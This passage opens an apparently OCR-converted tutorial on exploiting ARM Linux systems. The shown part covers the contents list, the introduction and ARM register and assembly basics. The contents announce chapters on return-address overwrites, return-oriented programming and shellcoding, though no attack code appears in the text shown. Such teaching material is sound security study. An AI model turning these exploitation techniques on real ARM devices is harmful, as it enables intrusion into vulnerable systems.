# Contents

| 1              |         | Introduction                                                                                                                                                                                                                                          | 4              |
|----------------|---------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------|
| $\overline{2}$ |         | <b>ARM</b> architecture                                                                                                                                                                                                                               | 5              |
|                | $2.1\,$ |                                                                                                                                                                                                                                                       | $\overline{5}$ |
|                | 2.2     | ARM Status Register<br>the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract o | 6              |
| 3              |         | <b>ARM</b> Assembly                                                                                                                                                                                                                                   | 8              |
|                | 3.1     | Opcode size and align $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                              | 8              |
|                | 3.2     |                                                                                                                                                                                                                                                       | 9              |
|                | 3.3     |                                                                                                                                                                                                                                                       | 10             |
|                | 3.4     |                                                                                                                                                                                                                                                       | 11             |
|                | 3.5     |                                                                                                                                                                                                                                                       | 12             |
|                | 3.6     | Load and store instructions $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                        | 14             |
|                | 3.7     |                                                                                                                                                                                                                                                       | 16             |
|                | 3.8     |                                                                                                                                                                                                                                                       | 17             |
| $\bf{4}$       |         | <b>ARM</b> Exploiting                                                                                                                                                                                                                                 | 19             |
|                | 4.1     |                                                                                                                                                                                                                                                       | 19             |
|                | 4.2     |                                                                                                                                                                                                                                                       | 20             |
|                |         | 4.2.1<br>Return Address Overwrite                                                                                                                                                                                                                     | 22             |
|                |         | 4.2.2<br>Altering the execution flow $\dots \dots \dots \dots \dots \dots$                                                                                                                                                                            | 25             |
|                |         | 4.2.3                                                                                                                                                                                                                                                 | 27             |
|                |         | 4.2.4<br>Return oriented programming                                                                                                                                                                                                                  | 31             |
|                |         | 4.2.5<br>Miscellanea: find the address of "/bin/sh"                                                                                                                                                                                                   | 37             |
| 5              |         | <b>ARM</b> Shellcoding                                                                                                                                                                                                                                | 39             |
|                | 5.1     |                                                                                                                                                                                                                                                       | 39             |
|                | 5.2     |                                                                                                                                                                                                                                                       | 39             |
|                |         | 5.2.1<br>Normalizing the shellcode $\ldots \ldots \ldots \ldots \ldots \ldots$                                                                                                                                                                        | 42             |
|                |         | 5.2.2<br>The Thumb instruction set $\dots \dots \dots \dots \dots \dots$                                                                                                                                                                              | 44             |
|                | 5.3     |                                                                                                                                                                                                                                                       | 47             |
|                |         | Shellcoding knowing the environment $\ldots \ldots \ldots$<br>5.3.1                                                                                                                                                                                   | 47             |
|                |         | 5.3.2                                                                                                                                                                                                                                                 | 51             || 6 Conclusion   |  |  |  |  | 55. |
|----------------|--|--|--|--|-----|
|                |  |  |  |  |     |
| 7 Bibliography |  |  |  |  | 56. |# 1 Introduction

ARM processors are now so popular that almost everyone uses them without even realizing it. The estimates reveal that more than 90% of mobile phones sold in 2009 use at least one ARM processor.

ARM is also the dominant architecture for consumer electronics: most of our music players, game consoles and embedded devices (such as routers and printers) use firmwares written to run on ARM-compatible processors.



Figure 1: What an ebook reader, a router and a netbook have in common?

Despite this, in the field of computer security, the ARM architecture is often underestimated. Only a few have a security-oriented knowledge of its assembly language, and documents that discuss exploitation techniques of ARM-based systems are still scarce and fragmentary.

This is definitely not good, because the majority of ARM systems are vulnerable and not adequately protected against arbitrary code execution attacks.

With this article I have brought together, in a single document, the knowledge required to approach the exploitation of ARM Linux systems, or, at least i've tried to.

The various chapters are filled with examples and graphs. During the explanations the basics will not be forgotten or given for granted.

My only hope is that this document can make you more interested in this new branch of hacking still needs to grow.# 2 ARM architecture

ARM, which stands for Advanced RISC Machine, is a 32-bit instruction set architecture, initially developed by Acorn Computers Ltd in 1983.

Today the development is carried out by ARM Holdings<sup>1</sup>, headquartered in Cambridge. The ARM architecture is licensable: companies that are ARM licensees include Samsung, STMicroelectronics, Apple Inc., Atmel, Broadcom and others.

This means that manufacturers of these microprocessors are many, but all of them share the same architecture, permitting the compatibility of binary code.

Over time, several device families have been developed. In this document we will refer to the  $ARMv5(Tx)$  architecture (used by ARM9E and ARM10E families), the most widespread at the moment.

# 2.1 ARM General Registers

The ARM architecture is equipped with 31 32-bit registers, but of these only 16 are accessible to the programmer. These 16 registers, the "visible registers", can be manipulated through the instruction set.



Figure 2: ARM visible registers

According to the Architecture Reference<sup>2</sup> only three of the 16 visible registers have special roles:

 $1$ http://www.arm.com/

<sup>2</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ddi0100i/index.html- The stack pointer: Register 13 maintain a pointer to the stack. PUSH and POP instructions use this register to know where the memory is located.
- The link register: Register 14, also called LR, holds the return address when a subroutine is called via a Branch and Link instruction (the equivalent of the x86 call instruction).
- The program counter: Register 15 is the Program Counter (PC). This register holds the address of the next instruction to be executed. Is part of the "visible registers" and can be directly manipulated by assembly instructions (unlike EIP, x86 architecture).

Even if the Reference Architecture does not mention this, on ARM Linux systems, by convention, some other registers have a specialized use:

- Frame Pointer Register 11 maintain a pointer to the current frame.
- Intra-procedure call scratch register or Register 12. A called subroutine can safely assume that this register can be corrupted with temporary data.

In addition, registers from **R0 to R3** are used to hold **function arguments**. In fact, the calling convention uses registers and not values passed through the stack. They are used as well to hold intermediate values within a subroutine (scratch registers).

For more information about the conventional use of the registers are contained in the document "Procedure Call Standard for the ARM Architecture"3.

### 2.2 ARM Status Register

On ARM the current operating processor status is held in the Current Program Status Register (CPSR).

The CPSR contains a lot of informations, including Negative, Zero, Carry and oVerflow arithmetic flags, necessary for instructions that perform comparisons between values.

In the CPSR are also contained two interrupt disable bits, used by the system code, and five bits that encode the current processor mode.

In addition, since ARM processors support different sets of instructions, in the CPSR are contained two bits that encode whether ARM instructions, Thumb instructions, or Jazelle opcodes are being executed. We will see later that changing instruction set can be very useful to write more efficient shellcodes.

<sup>3</sup>http://infocenter.arm.com/help/topic/com.arm.doc.ihi0042d/IHI0042D aapcs.pdfOf course, it's not necessary to know all these flags, is sufficient to remember that many conditional operations refer to the values contained in the CPSR to decide the action to take.# 3 ARM Assembly

Usually, when a document explains the ARM Instruction Set, it begins with a premature explanation of opcode instructions, considering all the possible variations, and thus creating confusion in the reader.

This chapter uses a practical approach, introducing new concepts only when needed, and excluding those instructions and those features that are not relevant to the topic of the document.

On ARM there are 6 broad classes of instructions:

- Branch instructions
- Data-processing instructions
- Status register transfer instructions
- Load and store instructions
- Coprocessor instructions
- Exception-generating instructions

Although not all these instructions are useful to exploit programs, a basic knowledge of the actions performed by the different classes is needed to understand the operations and the disassembled code of an executable.

We are going to examine the most important instructions belonging to each class. It's advisable to pay attention to the example, to gain a certain familiarity with the code. Doing this the techniques outlined in later chapters will appear simple and intuitive.

# 3.1 Opcode size and align

ARM opcodes have a **fixed size of 32bit**, and, in a program, their addresses must be word-aligned (i.e. every instruction begins at an address divisible by 4). The instructions whose word-aligned address is A consists of four bytes, with addresses  $A, A+1, A+2$  and  $A+3$ .



